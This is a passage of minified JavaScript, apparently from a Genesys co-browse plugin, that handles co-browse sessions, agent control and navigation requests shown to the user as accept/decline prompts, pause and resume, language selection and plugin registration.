t=!!e.data("navigationRequested"),u=!!e.data("controlRequested");(t||u)&&(o=!0)}),e.subscribe("Toaster.closed",()=>{o=!1;e.data("controlRequested")&&t.network.send("ext:control-toaster-closed")}),e.subscribe("Cobrowse.ready",()=>{!!e.data("controlGranted")&&e.publish("controlGranted"),e.data("paused")?t.storage.getPauseState().then(t=>{!0===t&&e.publish("paused")}):e.publish("unpaused"),e.publish("deploymentOptions",t.getDeploymentOptions())}),e.subscribe("Messenger.ready",()=>{if(n()){const t=e.data("activeSession");e.publish("sessionStarted",{sessionId:t.sessionId,joinCode:t.joinCode})}}),e.subscribe("Auth.loggedOut",()=>{e.command("stopSession")}),e.subscribe("MessengerHelper.onWebSocketMessage",t=>{var u;"ConnectionClosedEvent"===(null===(u=null==t?void 0:t.data)||void 0===u?void 0:u.class)&&e.command("stopSession")}),e.subscribe("MessagingService.cobrowseOffer",u=>{var o,r;if(!n())return void lD("No active Session returning");const i=null===(o=null==u?void 0:u.data)||void 0===o?void 0:o.sessionId,s=null===(r=null==u?void 0:u.data)||void 0===r?void 0:r.sessionJoinToken;e.publish("sessionDeclined",{sessionId:i,joinCode:s}),d("rejected",s),t.network.deleteSession(i).then(()=>{lD(`deleted session ${s} as another one is in progress`)},()=>{lD(`failed to delete session ${s}`)})}),t.pubsub.listenForever("int:session-ready",t=>{const u=t.data,n=fD(e);(null==n?void 0:n.sessionId)&&(n.sessionId===u.joinCode&&"active"===n.offerState?d("accepted",u.joinCode):n.sessionId===u.id&&"active"===n.offerState&&d("accepted",u.id)),e.publish("sessionStarted",{sessionId:u.id,joinCode:u.joinCode}),e.data("activeSession",{sessionId:t.data.id,joinCode:t.data.joinCode})}),t.pubsub.listenForever("int:session-offering-sent",e=>{d("active",e.data.sessionId,e.data.offerTimeout)}),t.pubsub.listenForever("int:session-end",()=>{lD("Session ended"),e.data("activeSession",void 0),e.data("offerState",void 0),e.data("controlRequested",!1),e.data("navigationRequested",!1),e.data("controlGranted",!1),o&&(e.command("Toaster.close"),o=!1),e.publish("sessionEnded")}),t.pubsub.listenForever("int:session-expired",e=>{d("expired",e.data.sessionId)}),t.pubsub.listenForever("int:control-requested",()=>r(this,void 0,void 0,function*(){var u,d,n,r;e.data("controlRequested",!0),e.publish("controlRequested"),o&&(o=!1,yield e.command("Toaster.close")),sD||(yield e.command("Toaster.open",{title:null===(u=t.i18n)||void 0===u?void 0:u.requestControlHeader,body:null===(d=t.i18n)||void 0===d?void 0:d.requestControlDescription,buttons:{type:"binary",primary:null===(n=t.i18n)||void 0===n?void 0:n.accept,secondary:null===(r=t.i18n)||void 0===r?void 0:r.decline}}).catch(e=>{lD(`Error while calling Toaster Open: ${e.message}`)}),o=!0)})),t.pubsub.listenForever("int:control-granted",()=>{e.publish("controlGranted"),e.data("controlGranted",!0),e.data("controlRequested",!1)}),t.pubsub.listenForever("int:control-revoked",()=>{e.publish("controlRevoked"),e.data("controlGranted",!1),e.data("controlRequested",!1)}),t.pubsub.listenForever("int:navigation-requested",u=>r(this,void 0,void 0,function*(){var d,n,r,i;e.data("navigationRequested",!0),e.publish("navigationRequested",{url:u.data.url}),e.data("navigationRequestedUrl",u.data.url),o&&(o=!1,yield e.command("Toaster.close")),yield e.command("Toaster.open",{title:null===(d=t.i18n)||void 0===d?void 0:d.requestNavigationTitle,body:null===(n=t.i18n)||void 0===n?void 0:n.requestNavigationBody,buttons:{type:"binary",primary:null===(r=t.i18n)||void 0===r?void 0:r.requestNavigationAccept,secondary:null===(i=t.i18n)||void 0===i?void 0:i.requestNavigationDecline}}).catch(e=>{lD(`Error while calling Toaster Open. Error: ${e.message}`)}),o=!0})),t.pubsub.listenForever("int:pause",()=>r(this,void 0,void 0,function*(){o&&(o=!1,yield e.command("Toaster.close")),sD||e.subscribe("Toaster.ready",()=>r(this,void 0,void 0,function*(){var u,d;yield e.command("Toaster.open",{title:null===(u=t.i18n)||void 0===u?void 0:u.sharingPausedTitle,body:null===(d=t.i18n)||void 0===d?void 0:d.sharingPausedDescription}).catch(e=>{lD(`Error while calling Toaster Open. Error: ${e.message}`)}),o=!0})),e.data("paused",!0),e.publish("paused")})),t.pubsub.listenForever("int:unpause",()=>r(this,void 0,void 0,function*(){o&&(o=!1,yield e.command("Toaster.close")),sD||e.subscribe("Toaster.ready",()=>r(this,void 0,void 0,function*(){var u,d;yield e.command("Toaster.open",{title:null===(u=t.i18n)||void 0===u?void 0:u.sharingResumedTitle,body:null===(d=t.i18n)||void 0===d?void 0:d.sharingResumedDescription}).catch(e=>{lD(`Error while calling Toaster Open. Error: ${e.message}`)}),o=!0})),e.data("paused",!1),e.publish("unpaused")})),e.data("activeSession",void 0),e.data("controlRequested",!1),e.data("controlGranted",!1),e.data("navigationRequested",!1),e.data("navigationRequestedUrl",!1),e.data("paused",!1),e.ready()}function pD(e,t=window.navigator){const u=function(e=window.navigator){const t=e.languages&&e.languages[0]||e.language;return t&&"string"==typeof t?t.toLowerCase():""}(t);if(e){const t=e.defaultLanguage;let d=e.languages||void 0;const n=u.slice(0,2);return d&&(d=d.map(e=>e.toLowerCase())),d&&d.includes(u)?aD=u:d&&d.includes(n)?aD=n:t&&(aD=t),aD}const d="Default language not specified";throw lD.error(d),Error(d)}const gD=new class{registerWithCXBus2(){const e=window;if(!function(e){return"Genesys"in e}(e))throw new Error("Failed to register with CXBus. Make sure you have genesys.js loaded on the page to use cobrowse");!function(e,t,u){e.Genesys("registerPlugin",t,u)}(e,"CobrowseService",e=>{var t,u,d,n,o,r;const i=e.data("GenesysJS.deploymentConfig"),s=e.data("GenesysJS.snippetConfig");if("string"!=typeof(null==s?void 0:s.deploymentId))return void lD.error("configuration error, exiting (deployment id is not found)");if("boolean"!=typeof(null===(t=null==i?void 0:i.cobrowse)||void 0===t?void 0:t.allowAgentControl))return void lD.error("configuration error, exiting (allowAgentControl is not found)");if("object"!=typeof(null===(u=null==i?void 0:i.cobrowse)||void 0===u?void 0:u.maskSelectors))return void lD.error("configuration error, exiting (maskSelectors is not found)");(null===(d=null==s?void 0:s.cobrowse)||void 0===d?void 0:d.logLevel)&&(rD=s.cobrowse.logLevel),(null==s?void 0:s.debug)&&(rD="DEBUG"),lD.setLogLevel(rD),(null==s?void 0:s.environment)&&(cD=s.environment),(null===(o=null===(n=null==i?void 0:i.messenger)||void 0===n?void 0:n.styles)||void 0===o?void 0:o.primaryColor)&&(iD=i.messenger.styles.primaryColor),(null==i?void 0:i.headlessMode)&&(null===(r=null==i?void 0:i.headlessMode)||void 0===r?void 0:r.enabled)&&(sD=i.headlessMode.enabled);const a=pD(i),c=new Wg(cD);let l=c.getUri("api");"cobrowseUrl"in window&&(lD("window.cobrowseUrl is set, overriding the API URL"),l=window.cobrowseUrl);const f=new oD(a,c.getUri("staticAssets"),rD),h={apiUrl:l,logLevel:rD,primaryColor:iD,env:cD,ignoredSelectors:[".genesys-mxg-frame",".orgspan-app .free-trial-support"],deploymentId:s.deploymentId},[p,g]=this.initCobrowseCore(h,e,f,c,sD);hD(e,p,g)})}initCobrowseCore(e,t,u,d,n){const o=new Am(e,d,u,t);return[o,new nD(o,t,n)]}getLogLevel(){return rD}getPrimaryColor(){return iD}isHeadlessModeOn(){return sD}},bD=o("cobrowseSharerApp",gD.getLogLevel());try{gD.registerWithCXBus2()}catch(e){bD(e.message,e),bD("not starting cobrowse")}}();
